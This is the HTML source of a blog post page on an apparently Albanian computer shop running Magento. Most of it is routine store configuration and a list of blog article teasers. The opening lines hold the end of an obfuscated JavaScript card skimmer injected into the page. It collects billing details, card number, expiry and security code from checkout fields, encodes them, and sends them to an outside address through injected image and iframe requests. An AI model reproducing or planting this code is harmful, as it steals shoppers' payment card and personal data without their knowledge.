_0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="44ff4176fc394e7ebea1450e-text/javascript">
    window.checkout = {"shoppingCartUrl":"https:\/\/www.planetcomputers.al\/checkout\/cart\/","checkoutUrl":"https:\/\/www.planetcomputers.al\/checkout\/","updateItemQtyUrl":"https:\/\/www.planetcomputers.al\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.planetcomputers.al\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.planetcomputers.al\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.planetcomputers.al\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Jsb2cvcG9zdC9jZWx1bGFyZXQtbWUtdGUtbWlyZS10ZS0yMDIyLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.planetcomputers.al\/captcha\/refresh\/","isRequired":false,"timestamp":1767830503}}};</script>
<script type="text/x-magento-init">
{
    "[data-block='minicart']": {
        "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}    },
    "*": {
        "Magento_Ui/js/block-loader": "https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/loader-1.gif"
    }
}</script>
<script type="text/x-magento-init">
{
    "#search" :
    {
        "quickSearch" :
        {
            "formSelector": "#search_mini_form",
            "url": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fsearch\u002Fajax\u002Fsuggest\u002F",
            "destinationSelector": "#search_autocomplete",
            "templates": {"term":{"title":"Termat e k\u00ebrkimit","template":"Smile_ElasticsuiteCore\/autocomplete\/term"},"product":{"title":"Products","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product"},"category":{"title":"Kategorit\u00eb","template":"Smile_ElasticsuiteCatalog\/autocomplete\/category"},"product_attribute":{"title":"Attributes","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product-attribute","titleRenderer":"Smile_ElasticsuiteCatalog\/js\/autocomplete\/product-attribute"},"results_header":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/results-header"},"manufacturer":{"title":"Manufacturer","template":"Smile_ElasticsuiteCatalog\/autocomplete\/manufacturer"},"results_footer":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/results-footer"},"close_button":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/close-button"}},
            "priceFormat" : {"pattern":"%s\u00a0Lek\u00eb","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":true}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.planetcomputers.al\/","http:\/\/www.planetcomputers.al\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.planetcomputers.al\/page_cache\/block\/render\/id\/5\/","handles":["default","mpblog_post_view"],"originalRequest":{"route":"mpblog","controller":"post","action":"view","uri":"\/blog\/post\/celularet-me-te-mire-te-2022.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="44ff4176fc394e7ebea1450e-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5983d393d9a9b2c9" async="async"></script>
<script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "NewsArticle",
                "mainEntityOfPage": {
                    "@type": "WebPage",
                    "@id": "https://google.com/article"
                },
                "headline": "Celularët më të mirë të 2022",
                "image": {
                    "@type": "ImageObject",
                    "url": "https://www.planetcomputers.al/media/mageplaza/blog/post/c/2/c259af32-a0f2-11ec-bbdf-7d706f4f1259.cf_1.jpg",
                    "height": 800,
                    "width": 800
                },
                "datePublished": "March 16, 2022",
                "dateModified": "March 18, 2022",
                "author": {
                    "@type": "Person",
                    "name": "Admin"
                },
                "publisher": {
                    "@type": "Organization",
                    "name": "",
                    "logo": {
                        "@type": "ImageObject",
                        "url": "https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Blog/media/images/mageplaza-logo-default.png",
                        "width": 600,
                        "height": 60
                    }
                },
                "description": "Në treg testohen dhe vlerësohen qindra telefona celularë çdo vit. Pavarësisht nëse jeni duke kërkuar për Android, iOS ose një telefon të thjeshtë, këto janë zgjedhjet tona kryesore për një sërë buxhetesh …"
            }</script>
<script type="44ff4176fc394e7ebea1450e-text/javascript">
    require(['jquery', 'mpDevbridgeAutocomplete'], function ($) {
        var visibleImage = 1;

        $('#mpblog-search-box').autocomplete({
            lookup: [{"value":"Acer prezanton monitor\u00ebt portativ\u00eb 3D pa syze...","url":"https:\/\/www.planetcomputers.al\/blog\/post\/acer-prezanton-monitoret-portative-3d-pa-syze.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/a\/c\/acer-conceptd-7-spatiallabs-edition-laptop.jpg","desc":"Diferencat mes tyre shkojn\u00eb sipas audiencave q\u00eb synojn\u00eb. Versionet Pro shkojn\u00eb p\u00ebr teknologjin\u00eb krea..."},{"value":"iPhone, AirPods dhe t\u00eb gjith\u00eb aksesor\u00ebt e Apple kalojn\u00eb n\u00eb USB-C vitin e ardhsh\u00ebm...","url":"https:\/\/www.planetcomputers.al\/blog\/post\/iphone-airpods-dhe-te-gjithe-aksesoret-e-apple-kalojne-ne-usb-c-vitin-e-ardhshem.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/m\/a\/magsafe-accessories_02.png","desc":"S\u00eb bashku me nj\u00eb iPhone USB-C, Kuo tha se do t\u00eb lan\u00e7oj\u00eb versione USB-C t\u00eb produkteve tjera si AirPod..."},{"value":"Apple, Google dhe Microsoft premtojn\u00eb t\u00eb zhdukin fjal\u00ebkalimin vitin e ardhsh\u00ebm...","url":"https:\/\/www.planetcomputers.al\/blog\/post\/apple-google-dhe-microsoft-premtojne-te-zhdukin-fjalekalimin-vitin-e-ardhshem.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/2\/4\/24-blog-passwordless-auth-730x410.jpg","desc":"Nj\u00eb telefon i nj\u00eb p\u00ebrdoruesit do t\u00eb ruaj\u00eb nj\u00eb \u00e7el\u00ebs unik FIDO t\u00eb cilin e ndan me uebsajtin p\u00ebr verif..."},{"value":"Antivirus\u00ebt shum\u00eb popullor kan\u00eb nj\u00eb problem kritik sigurie...","url":"https:\/\/www.planetcomputers.al\/blog\/post\/antiviruset-shume-popullor-kane-nje-problem-kritik-sigurie.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/a\/v\/avast-avg-sensorstechforum.png","desc":"Pas zbulimit t\u00eb tyre m\u00eb 20 Dhjetor 2021, Avast adresoi problemet m\u00eb 8 Shkurt 2022 n\u00eb versionin 22.1...."},{"value":"Pas thuajse dy vite pritje Microsoft sjell nj\u00eb version t\u00eb Teams p\u00ebr kompjuter Apple M1...","url":"https:\/\/www.planetcomputers.al\/blog\/post\/pas-thuajse-dy-vite-pritje-microsoft-sjell-nje-version-te-teams-per-kompjuter-apple-m1.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/h\/o\/how-to-use-microsoft-teams.jpg","desc":"Deri k\u00ebt\u00eb jav\u00eb Microsoft Teams n\u00eb macOS funksiononte si aplikacion Intel n\u00eb procesorin Apple duke p\u00eb..."},{"value":"Kompjuter\u00ebt Mac t\u00eb cil\u00ebt nuk do t\u00eb mb\u00ebshteten dhe riparohen m\u00eb nga Apple...","url":"https:\/\/www.planetcomputers.al\/blog\/post\/kompjuteret-mac-te-cilet-nuk-do-te-mbeshteten-dhe-riparohen-me-nga-apple.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/d\/s\/dsc02654.0.jpg","desc":"Zakonisht Apple mb\u00ebshtet k\u00ebto pajisje p\u00ebr 5 vite nga momenti i debutimit nd\u00ebrsa n\u00ebse jan\u00eb t\u00eb disponu..."},{"value":"Google lan\u00e7on versionet e para eksperimentale t\u00eb Android 13...","url":"https:\/\/www.planetcomputers.al\/blog\/post\/google-lancon-versionet-e-para-eksperimentale-te-android-13.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/g\/o\/google-pixel-5a-lifestyle-730x410.jpg","desc":"Beta 1 gjithashtu p\u00ebrfshin t\u00eb gjitha p\u00ebrmir\u00ebsimet e Android 13 Developer Preview 2, p\u00ebrfshir\u00eb opsion..."},{"value":"Google tani mund t\u00eb heq\u00eb numrin tuaj t\u00eb telefonit, adres\u00ebn nga rezultatet e k\u00ebrkimit...","url":"https:\/\/www.planetcomputers.al\/blog\/post\/google-tani-mund-te-heqe-numrin-tuaj-te-telefonit-adresen-nga-rezultatet-e-kerkimit.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/0\/2\/02mwnpfxbrusheuc4gqwyah-1.png","desc":"Google zgjeron llojet e informacionit q\u00eb mund t\u00eb k\u00ebrkoni q\u00eb t\u00eb hiqet nga rezultatet e k\u00ebrkimit, duke..."},{"value":"Evropa drejt standardizimit t\u00eb USB-C p\u00ebr \u00e7do pajisje elektronike...","url":"https:\/\/www.planetcomputers.al\/blog\/post\/evropa-drejt-standardizimit-te-usb-c-per-cdo-pajisje-elektronike.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/p\/r\/pri_201516756.png","desc":"N\u00eb Evrop\u00eb \u00e7do vit shiten gjysm\u00eb miliard\u00eb pajisje duke gjeneruar 11 mij\u00eb deri n\u00eb 13 mij\u00eb ton\u00eb mbetje...."},{"value":"Dell rifreskon laptop\u00ebt XPS me procesor\u00ebt e fundit Intel...","url":"https:\/\/www.planetcomputers.al\/blog\/post\/dell-rifreskon-laptopet-xps-me-procesoret-e-fundit-intel.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/a\/k\/akrales_210922_4759_0040.0.jpg","desc":"N\u00eb teori dizajni i procesor\u00ebve Intel premton performanc\u00eb dhe jet\u00ebgjat\u00ebsi baterie m\u00eb t\u00eb lart\u00eb.\r\nDell ..."},{"value":"Procesor\u00ebt AMD Zen 5 do t\u00eb ken\u00eb rritje masive t\u00eb performanc\u00ebs...","url":"https:\/\/www.planetcomputers.al\/blog\/post\/procesoret-amd-zen-5-do-te-kene-rritje-masive-te-performances.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/a\/m\/amd-featured.png","desc":"Raporti thot\u00eb se modelet Ryzen 9 do t\u00eb ken\u00eb vet\u00ebm b\u00ebrthama performance Zen 5 nd\u00ebrsa APU-t\u00eb do t\u00eb nge..."},{"value":"Lajmet p\u00ebr dat\u00ebn e publikimit t\u00eb Apple iPhone 14: \u00c7far\u00eb mund te besoni?","url":"https:\/\/www.planetcomputers.al\/blog\/post\/lajmet-per-daten-e-publikimit-te-apple-iphone-14.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/1\/_\/1_1.jpg","desc":"N\u00eb bot\u00ebn e celular\u00ebve, nj\u00eb gj\u00eb \u00ebsht\u00eb e sigurt: Apple do t\u00eb nxjerr\u00eb iPhone t\u00eb rinj k\u00ebt\u00eb vit. Linja e ..."},{"value":"Google ka lan\u00e7uar aplikacionin Switch to Android p\u00ebr pajisjet iOS...","url":"https:\/\/www.planetcomputers.al\/blog\/post\/google-ka-lancuar-aplikacionin-switch-to-android-per-pajisjet-ios.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/1\/_\/1.png","desc":"Aplikacioni Kalo n\u00eb Android \u00ebsht\u00eb i disponuesh\u00ebm p\u00ebr p\u00ebrdoruesit e pajisjeve iOS n\u00ebp\u00ebrmjet AppStore ..."},{"value":"Pse Apple ka emrin e nj\u00eb fruti?","url":"https:\/\/www.planetcomputers.al\/blog\/post\/pse-apple-ka-emrin-e-nje-fruti.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/c\/screenshot_2021_09_10_7.38.39_am.jpg","desc":"Teorit\u00eb nga origjina e emrit Apple jan\u00eb t\u00eb shumta mes Steve Jobs dhe Steve Wozniak t\u00eb cil\u00ebt e zgjodh..."},{"value":"Google paralajm\u00ebron p\u00ebrdoruesit e shfletuesve me motorin e Chrome","url":"https:\/\/www.planetcomputers.al\/blog\/post\/google-paralajmeron-perdoruesit-e-shfletuesve-me-motorin-e-chrome.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/g\/o\/google-chrome-730x410.jpg","desc":"Nj\u00eb p\u00ebrdit\u00ebsim sigurie tashm\u00eb \u00ebsht\u00eb v\u00ebn\u00eb n\u00eb dispozicion dhe Microsoft e konfirmoi edhe p\u00ebr shfletues..."},{"value":"Antiviruset  m\u00eb t\u00eb mira p\u00ebr vitin 2022","url":"https:\/\/www.planetcomputers.al\/blog\/post\/antiviruset-me-te-mira-per-vitin-2022.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/1\/0\/10-best-antivirus-in-2020-windows-android-ios-mac.jpg","desc":"Antivirusi \u00ebsht\u00eb kritik p\u00ebr \u00e7do kompjuter. Pa t\u00eb, t\u00eb dh\u00ebnat tuaja personale, madje edhe llogaria jua..."},{"value":"Si ta pastroni laptopin tuaj n\u00eb m\u00ebnyr\u00ebn e duhur?","url":"https:\/\/www.planetcomputers.al\/blog\/post\/si-ta-pastroni-laptopin-tuaj-ne-menyren-e-duhur.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/0\/5\/05uthaxgkcaokdzzrzxfmvf-11.fit_lim.size_1600x900.v1617741381.jpg","desc":"Ja se si t\u00eb pastroni laptopin tuaj - nga korniza e sip\u00ebrme deri te tastiera - pa shkaktuar d\u00ebm. \u00cbsht..."},{"value":"Si t\u00eb pastroni cache-n\u00eb tuaj n\u00eb \u00e7do browser?","url":"https:\/\/www.planetcomputers.al\/blog\/post\/si-te-pastroni-cache-tuaj-ne-cdo-browser.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/0\/3\/03zu5ss8wp5hvzmuwjlftyx-17.fit_lim.size_1600x900.v1569485173.jpg","desc":"Mos lejoni q\u00eb historia juaj e internetit t\u00eb bjer\u00eb n\u00eb duar t\u00eb gabuara. Nuk \u00ebsht\u00eb gjithmon\u00eb nj\u00eb proces..."},{"value":"Versioni 100 i Google Chrome \u00ebsht\u00eb k\u00ebtu p\u00ebr t\u00eb thyer internetin...","url":"https:\/\/www.planetcomputers.al\/blog\/post\/versioni-100-google-chrome-eshte-ketu-per-te-thyer-internetin.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/g\/o\/google-chrome-browser-customization-feat.jpg","desc":"Google ka lancuar zyrtarisht versionin 100 t\u00eb Chrome - dhe ky mund t\u00eb jet\u00eb nj\u00eb problem. Google paral..."},{"value":"Laptop\u00ebt m\u00eb t\u00eb mir\u00eb t\u00eb biznesit p\u00ebr vitin 2022","url":"https:\/\/www.planetcomputers.al\/blog\/post\/laptopet-me-te-mire-te-biznesit-per-vitin-2022.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/m\/a\/macbook_pro_14inch.jpg","desc":"Keni pun\u00eb p\u00ebr t\u00eb b\u00ebr\u00eb? Laptop\u00ebt e nd\u00ebrtuar p\u00ebr biznes jan\u00eb m\u00eb t\u00eb holl\u00eb dhe m\u00eb t\u00eb fuqish\u00ebm se kurr\u00eb. ..."},{"value":"Microsoft Windows 11 Review","url":"https:\/\/www.planetcomputers.al\/blog\/post\/microsoft-windows-11-risi.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/0\/0\/00xby0jjvybodfiwwxegckz-1.jpg","desc":"Me Windows 11, Microsoft ka marr\u00eb nj\u00eb rrezik duke ndryshuar sistemin e tij operativ, megjith\u00ebse shum..."},{"value":"Nvidia: Lojtar\u00ebt po shpenzojn\u00eb 300 dollar\u00eb m\u00eb shum\u00eb p\u00ebr t\u00eb bler\u00eb karta RTX 3000 ndryshe nga GPU-t\u00eb e m\u00ebparshme","url":"https:\/\/www.planetcomputers.al\/blog\/post\/lojtaret-po-shpenzojne-300-dollare-me-shume.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/c\/s\/csm_rtx_3080_ti_render_cf0c19003d.png","desc":"\u00cbsht\u00eb nj\u00eb lajm i mir\u00eb financiar p\u00ebr Nvidia, por jo aq shum\u00eb p\u00ebr kuletat e konsumator\u00ebve.\r\nNuk \u00ebsht\u00eb ..."},{"value":"Si t\u00eb rrisni jet\u00ebgjat\u00ebsin\u00eb e bateris\u00eb s\u00eb laptopit?","url":"https:\/\/www.planetcomputers.al\/blog\/post\/jetegjatesia-baterise-se-laptopit.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/6\/t\/6t8zh249qifmvnkqdccthk.jpg","desc":"Edhe baterit\u00eb q\u00eb zgjasin m\u00eb shum\u00eb t\u00eb laptop\u00ebve do t\u00eb vdesin p\u00ebrfundimisht. K\u00ebtu keni gjith\u00e7ka q\u00eb duh..."},{"value":"Celular\u00ebt m\u00eb t\u00eb mir\u00eb t\u00eb 2022","url":"https:\/\/www.planetcomputers.al\/blog\/post\/celularet-me-te-mire-te-2022.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/c\/2\/c259af32-a0f2-11ec-bbdf-7d706f4f1259.cf_1.jpg","desc":"N\u00eb treg testohen dhe vler\u00ebsohen qindra telefona celular\u00eb \u00e7do vit. Pavar\u00ebsisht n\u00ebse jeni duke k\u00ebrkuar..."},{"value":"Microsoft do t\u00eb ndaloj\u00eb shitjet n\u00eb Rusi, duke p\u00ebrmendur pushtimin \"e paligjsh\u00ebm\" t\u00eb Ukrain\u00ebs","url":"https:\/\/www.planetcomputers.al\/blog\/post\/microsoft-do-te-ndaloje-shitjet-ne-rusi-duke-permendur-pushtimin-e-paligjshem-te-ukraines.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/p\/n\/png.png","desc":"Megjithat\u00eb, Presidenti i Microsoft Brad Smith 